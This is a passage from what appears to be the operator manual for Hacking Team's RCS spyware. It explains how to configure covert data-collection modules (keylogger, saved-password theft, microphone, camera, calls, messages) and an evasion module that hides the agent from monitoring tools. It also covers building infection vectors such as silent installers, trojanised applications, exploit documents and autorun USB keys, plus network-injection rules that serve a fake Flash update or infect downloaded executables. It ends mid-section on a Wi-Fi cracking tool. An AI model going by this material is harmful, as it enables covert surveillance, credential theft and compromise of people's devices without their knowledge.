| 4.18 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Log) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Text** ] is the log string that you want to store on the Console. |

|  |  |  |
| --- | --- | --- |
| 4.19 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Uninstall) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Permanent** ] allows the Agent to try to make the infected Target’s device permanently unusable. |

The interactions between Actions and Events are done through the connection points “Enable events” and “Disable events”. The “Enable events” connection is represented by a green arrow. The “Disable events” connection is represented by a red arrow.

|  |  |  |
| --- | --- | --- |
|  |  |  |
| 4.20 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  ENABLE EVENT |  | 4.21 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  DISABLE EVENT |

The interactions between Actions and Modules are done through the connection points “Start” and “Stop”. The “Start” connection is represented by a green arrow. The “Stop” connection is represented by a red arrow.

|  |  |  |
| --- | --- | --- |
|  |  |  |
| 4.22 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  START MODULE |  | 4.23 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  STOP MODULE |

## Desktop Modules Configuration

Within a Desktop Factory there’re 18 different Modules available.

Each Module represents a specific type of data that can be collected from the infected Target’s device, except 2 Modules (Crisis and Infection) that do not provide any evidence and are used for different purposes.

|  |  |  |
| --- | --- | --- |
|  |  | **Camera**  The Camera Module captures images from the built-in camera of the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Device**  The Device Module records system information from the infected Target’s device (e.g. processor type, memory in use, O.S. installed, root privileges). |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Position**  The Position Module records the infected Target’s device geographic position using Wi-Fi information. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Screenshot**  The Screenshot Module captures the infected Target’s device screen image. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Addressbook**  The Addressbook Module records all the person-records information founded within supported applications and services (e.g. Skype, Gmail, Facebook, Twitter). |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Application**  The Application Module records names and information about all processes started and stopped on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Call**  The Call Module captures audio and information (start time, length, caller and called numbers) for all calls made and received by the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Chat**  The Chat Module records the entire chat sessions on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Clipboard**  The Clipboard Module saves the content of the clipboard in text format. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **File**  The File Module records information and/or an exact copy of all files opened on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Keylog**  The Keylog Module records all keystrokes on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Messages**  The Messages Module records all e-mail messages received and sent by the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Mic**  The Mic Module records the surroundings audio using the infected Target’s device microphone. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Mouse**  The Mouse Module captures as image a small area of the screen around the mouse pointer, upon each click from the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Password**  The Password Module logs all passwords saved inside infected Target’s device applications (e.g. browsers, instant messenger and web-mail services). |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Url**  The Url Module records the websites addresses visited by the infected Target’s device browsers. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Crisis**  The Crisis Module recognizes dangerous situations on the infected Target’s device that may disclose the Agent’s presence on the device (e.g. a network sniffer). Synchronization and other commands can be temporarily disabled. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Infection**  The Infection Module allows to infect a mobile phone connected to a previously infected desktop. |

Some Modules allow to specify additional parameters.

The images below show the pop-up windows for the 9 Modules that present additional parameters.

|  |  |  |
| --- | --- | --- |
| 4.24 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Camera) |  | [ **Quality** ] is the image quality. |

|  |  |  |
| --- | --- | --- |
| 4.25 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Screenshot) |  | [ **Quality** ] is the image quality.  [ **Only foreground window** ] Captures snapshot of the foreground window only. |

|  |  |  |
| --- | --- | --- |
| 4.26 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Call) |  | [ **Buffer size** ] is the buffer size used for audio sectors.  [ **Quality** ] is the audio quality. |

|  |
| --- |
| 4.27 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Module (File) |

|  |
| --- |
| [ **Include filter** ] allows to specify the file extensions to be recorded. Optionally specify the process to log the file when it is run or opened by that process.  [ **Exclude filter** ] allows to specify the file extensions that will not be recorded. Optionally specify the process to log the file when it is run or opened by that process.  [ **Mask** ] is the string used to specify the filter.  [ **Log path and access mode** ] records the file path and access type (e.g. read, write)  [ **Capture file content** ] if enable, an exact copy of the file will be downloaded at the first access.  [ **Min size** ] minimum size admitted for the file to be downloaded.  [ **Max size** ] maximum size admitted for the file to be downloaded.  [ **Newer than** ] minimum file creation date for the file to be downloaded. |

|  |  |  |
| --- | --- | --- |
| 4.28 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Messages) |  | [ **Enabled** ] enables messages recording.  [ **From** ] records messages starting from the specified date.  [ **To** ] records messages up to the specified date.  [ **Max size** ] is the maximum size of the message to be recorded. |

|  |  |  |
| --- | --- | --- |
| 4.29 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Mic) |  | [ **Silence between voices** ] is the maximum number of seconds of silence admitted in the recording.  [ **Voice recognition** ] is a value to identify human voice and exclude any background noise from the recording.  [ **Autosense** ] If enabled, the agent attempts to change audio mixer settings (microphone on/off, line selection and volume) to optimize audio recording quality, avoiding low volumes  or interruptions in the recording. |

|  |  |  |
| --- | --- | --- |
| 4.30 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Mouse) |  | [ **Width** ] is the width of the captured image.  [ **Height** ] is the height of the captured image. |

|  |
| --- |
| 4.31 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Module (Crisis) |

|  |
| --- |
| [ **Inhibits Network** ] inhibits synchronization when potentially dangerous processes are running.  [ **Inhibitors** ] (1) is the list of processes that, if running, will prevent synchronization.  [ **Ihibits Hooking** ] inhibits program hooking when potentially dangerous processes are running.  [ **Inhibitors** ] (2) is the list of processes that, if running, will prevent hooking.  [ **Process** ] (1) (2) process to be added to the list. |

|  |  |  |
| --- | --- | --- |
| 4.32 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Infection) |  | [ **Infect mobile devices** ] allows to enable mobile phone infection providing a valid mobile Factory. |

- - - - - - - - - -

The interaction between Actions and Modules is done through the connection points “Start” and “Stop”.

The Start Action has a green arrow. The Stop Action has a red arrow.

|  |  |  |
| --- | --- | --- |
|  |  |  |
| 4.33 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  START MODULE |  | 4.34 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  STOP MODULE |

# Desktop Infection Agents

An Agent allows you to embed a previously configured Factory logic inside a final RCS infection vector.

There are 6 different types of Agents for Desktop platforms, which allow you to perform physical and remote infections. Before continuing, please be sure to read and fully understand the message below.



5.1 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build

## Silent Installer Explanation

The Silent Installer Agent allows to create an executable file suitable for the selected platform that will install the infection vector on the Target’s device in silent mode. No output will be visible on the device.

The Silent Installer Agent is available for 3 platforms: Linux, OSX and Windows.



5.2 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Silent Installer)

Depending on the Target’s platform, may be available sub-parameters to customize the infection.

These sub-parameters will be explained in detail during the training.

## Melted Application Explanation

The Melted Application Agent allows to create an executable file suitable for the selected platform that will install the infection vector on the Target’s device starting from an existing application, inserting the infection vector into it.

The Melted Application Agent is available for 3 platforms: Linux, OSX and Windows.



5.3 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Melted Application)

Depending on the Target’s platform, may be available sub-parameters to customize the infection.

These sub-parameters will be explained in detail during the training.

## U3 Installation Explanation

The U3 Installation Agent allows to create an ISO file for Windows platform to be written on a U3 USB-key (SanDisk) that will install the infection vector on the Target’s device as soon as the USB-key will be plugged on the system, through the autorun O.S. feature. The U3 USB-key must be prepared using the U3 Customizer software (downloadable from Internet).

The U3 Installation Agent is available for 1 platform: Windows.



5.4 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (U3 Installation)

## Offline Installation Explanation

The Offline Installation Agent allows to create an ISO file to be written on a CD/DVD or USB drive that will install the infection vector on the switched-off Target’s device, booting from the external support.

The Offline Installation Agent is available for 2 platforms: OSX and Windows.



5.5 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Offline Installation)

Depending on the Target’s platform, may be available sub-parameters to customize the infection.

These sub-parameters will be explained in detail during the training.

The bootable CD/DVD can be created simply burning the ISO file generated by RCS Console using a standard burning software or O.S. built-in feature.

The bootable USB drive requires first to make the USB disk bootable. On the following page you can find a short how-to for making a USB disk bootable, ready for this infection vector.

### How to: Make a USB Disk Bootable

1. Plug a blank USB disk in the system and wait until Windows correctly detects and installs it’s drivers
2. Open a shell and type **diskpart**
3. Type **list disk** and press enter
4. Check the USB disk number (usually “Disk 1”)
5. Type **select disk <disk number>**
6. Type **clean**
7. Type **create partition primary**
8. Type **select partition 1**
9. Type **active**
10. Type **format fs=fat32 quick**
11. Type **assign**
12. Type **exit**

Requirements: Windows Vista/7/8

The USB disk is now bootable and you can copy files you want to automatically run when the system starts.

## Exploit Explanation

The Exploit Agent allows to create an executable or document file suitable for the selected platform that will install the infection vector on the Target’s device as soon as the file is opened, exploiting specific software vulnerabilities.

The Exploit Agent is available for 2 platforms: OSX and Windows.



5.6 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Exploit)

For security reasons, the generation of exploited documents is no more available within the RCS Console.

The request must be sent to the Hacking Team Support Team through the Support Portal, opening a new ticket and sending 2 files:

1. A Silent Installer Agent (see page 40);
2. The original document (e.g. Word, PowerPoint) to be exploited;

The final exploited file will be sent back to the client inside the Support Portal.

## Network Injector Explanation

The Network Injector Agent allows to install the infection vector on the Target’s device modifying its network traffic on-the-fly, acting on data downloaded from Target’s device.

The Network Injector Agent is available for 3 platforms: Linux, OSX and Windows.



5.7 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Network Injector)

The Network Injector monitors all Target’s device HTTP connections and - through previously created injection rules - identifies Target’s connection and injects the infection vector.

This Agent is available in 2 modes: Tactical Network Injector (TNI) and Network Injector Appliance (NIA). The functioning principle is identical, the only difference is that the TNI is intended to be used for tactical activities (limited to few Targets), while the NIA should be used for the monitoring of a large number of Targets.

As the Network Injector requires a more in-depth configuration in order to be used, there’s a specific section within the Console (System > Network Injectors) and it’s explained starting from page 47.

# Tactical Network Injector (TNI)

The Tactical Network Injector is an optional RCS component that must be installed by System Administrator role within the “System > Network Injectors” section.



6.1 [ RCS Console ] System > Network Injectors

|  |  |
| --- | --- |
| 6.2 [ RCS Console ] System > Network Injectors > New Injector | [ **Name** ] is the Network Injector’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Network Injector.  [ **Address** ] is the IP address of the Network Injector.  [ **Port** ] is the communication port on which the Network Injector is listening (443 is the default port).  [ **Monitor via network Controller** ] if selected, the Network Injector connectivity will be verified in the Monitor section. |

In order to install a new Tactical Network Injector within the RCS Console, you must ensure that you’ve already installed the laptop provided by hacking Team and connected it to the RCS Backend’s LAN, using one of the 4 network cards available.

The installation of the Tactical Network Injector laptop is an extremely simply operation: you just need to boot the system from the DVD provided and follow installation steps.

The Tactical Network Injector is fully provided by Hacking Team with a specific set of equipment, listed below.

|  |  |  |  |
| --- | --- | --- | --- |
| Item | Component | |  |
| 01 | DVD RCS Network Injector | |
| 02 | Notebook (Dell E6330) | |
| 03 | Battery 30 Wh (Dell) | |
| 04 | Battery 60 Wh (Dell) | |
| 05 | Battery 97 Wh (Dell) | |
| 06 | Car + plain chargers (Dell) | |
| 07 | Network card RJ45 external | |
| 08 | Network card Wi-Fi external | |
| 09 | Network card Wi-Fi internal (replacement) | |
| 10 | USB extension cable 1 Mt | |
| 11 | USB extension cable 3 Mt | |
| 12 | International power adapter | |
| 13 | B  A  G | Rugged bag |
| 14 | Shoulder belt |
| 15 | Internal sponge |
| 16 | Internal pocket briefcase |

## Tactical Control Center Overview

The Tactical Network Injector software runs on a modified Ubuntu Linux distribution.

When the system starts you have to identify and run the Tactical Control Center application.

The Tactical Control Center is composed of 4 internal sections: Network Injector, Wireless Intruder, Fake Access Point and Log System.



6.3 [ Tactical Control Center ] Network Injector

## Rules Creation and Configuration

Once completed the Tactical Network Injector installation and configuration, it’s possible to proceed with rules creation within the Console, by clicking on the button Add a new rule.

|  |  |
| --- | --- |
| 6.4 [ RCS Console ] System > Network Injectors  > *# Network Injector #* > Add a new rule | [ **Enabled** ] if selected, the rule will be sent to the Network Injector and activated. If not selected, the rule is saved but not sent.  [ **Disable on sync** ] if selected, the rule is disabled after the first synchronization of the Agent (Factory) defined in the rule.  [ **Probability** ] is the probability (percentage) of applying the rule after the first infected resource. 0% means that after infecting the first resource, the Network Injector will no longer apply this rule. 100% means that after infecting the first resource, the Network Injector will always apply this rule.  [ **Target** ] is the name of the Target to be infected.  [ **Ident** ] is the Target's HTTP connection identification method.  *See page 51 for more information.*  [ **User pattern** ] is the Target's traffic identification method. The format depends on the type of [ **Ident** ] selected.  *See page 51 for more information.*  [ **Resource pattern** ] is the identification method of the resource to be injected, applied to the Web resource URL. The format depends on the type of [ **Action** ] selected.  *See pages 52-53-54-55 for more information.*  [ **Action** ] is the infection method that will be applied to the resource indicated in [ **Resource pattern** ].  *See pages 52-53-54-55 for more information.*  [ **Factory** ] is the Factory to be injected into the selected Web resource and is available for all actions except REPLACE.  [ **File** ] is the file to be replaced with the one in the [ **Resource pattern** ] and is available for REPLACE action only. |

Once a new rule is created, you’ve to push it to the Network Injector by clicking the button Apply rules.



## Target Identification Methods

The Tactical Network Injector offers 11 different methods to identify your Target’s device over a network, described below.

|  |  |
| --- | --- |
| Identification | Description |
| STATIC-IP | Static IP address assigned to the Target |
| STATIC-RANGE | Range of IP addresses assigned to the Target |
| STATIC-MAC | Target’s static MAC address (both Ethernet and Wi-Fi) |
| DHCP | Target’s network interface MAC address |
| RADIUS-LOGIN | RADIUS user name (User-Name / RADIUS 802.1x) |
| RADIUS-CALLID | RADIUS caller ID (Calling-Station-Id / RADIUS 802.1x) |
| RADIUS-SESSID | RADIUS session ID (Acct-Session-Id / RADIUS 802.1x) |
| RADIUS-TECHKEY | RADIUS key (NAS-IP-Address: Acct-Session-Id / RADIUS 802.1x) |
| STRING-CLIENT | Text string to be identified in the data traffic from the Target |
| STRING-SERVER | Text string to be identified in the data traffic to the Target |
| TACTICAL | The Target is manually identified by the operator on Tactical Network Injector. |

The identification method must be selected when creating a new rule, within the field [ **Ident** ]. All of the listed identification methods - except TACTICAL - require also the field [ **User pattern** ] to be filled.

## INJECT-EXE Infection Explanation

The INJECT-EXE infection allows the operator of the Tactical Network Injector to infect a desktop device while the Target is downloading an executable file from Internet.

The Agent is melted inside the EXE file downloaded and the infection is applied when the Target runs the file.



6.5 [ RCS Console ] System > Network Injectors > *# Network Injector #* > Add a new rule

The INJECT-EXE infection method must be selected when creating a new rule, through the field [ **Action** ].

The field [ **Resource pattern** ] also need to be filled with the URL of the executable file to infect.

The image above shows a possible rule configuration based on INJECT-EXE infection method and suggests to fill the [ **Resource pattern** ] field with the string **\*.exe\*** in order to infect all the executable files, regardless of the URL.

## INJECT-HTML-FLASH Infection Explanation

The INJECT-HTML-FLASH infection allows the operator of the Tactical Network Injector to infect a desktop device while the Target is trying to watch a video on YouTube.

This infection method blocks videos on YouTube and requires the Target to install a fake Flash Player update to view them. The infection is applied when the Target runs the update.



6.6 [ RCS Console ] System > Network Injectors > *# Network Injector #* > Add a new rule

The INJECT-HTML-FLASH infection method must be selected when creating a new rule, through the field [ **Action** ]. The field [ **Resource pattern** ] if filled automatically by the system, with the string **\*youtube.com/watch\*** .

The image above shows a possible rule configuration based on INJECT-HTML-FLASH infection method.

## INJECT-HTML-FILE Infection Explanation

The INJECT-HTML-FILE infection allows the operator of the Tactical Network Injector to infect a desktop device while the Target is browsing a website on Internet.

The Agent is injected inside a specific webpage and the infection is applied when the Target loads that page.



6.7 [ RCS Console ] System > Network Injectors > *# Network Injector #* > Add a new rule

The INJECT-HTML-FILE infection method must be selected when creating a new rule, through the field [ **Action** ]. The field [ **Resource pattern** ] also need to be filled with the URL of the webpage to infect.

The field [ **File** ] lets you select the file that contains the lines of code that will be automatically added to the original webpage once loaded by the Target.

The image above shows a possible rule configuration based on INJECT- HTML-FILE infection method.

## REPLACE Infection Explanation

The REPLACE infection allows the operator of the Tactical Network Injector to infect a desktop device while the Target is browsing a specific URL resource on Internet.

The Agent is injected inside the Target’s network traffic replacing the original URL resource.



6.8 [ RCS Console ] System > Network Injectors > *# Network Injector #* > Add a new rule

The REPLACE infection method must be selected when creating a new rule, through the field [ **Action** ]. The field [ **Resource pattern** ] also need to be filled with the URL of the resource to infect.

The field [ **File** ] lets you select the file that will replace the original resource requested by the Target.

The image above shows a possible rule configuration based on REPLACE infection method.

## Wireless Intruder Usage

The Wireless Intruder allows to access a protected Wi-Fi network by identifying the password.

In order to make the Wireless Intruder tool works, you’ve to specify:

* Wireless interface: the wireless network card to use in order to attack the wireless network;
* Wireless network: the Wi-Fi network to attack;
* Attack type: the attack to be used in order to find the wireless network password;

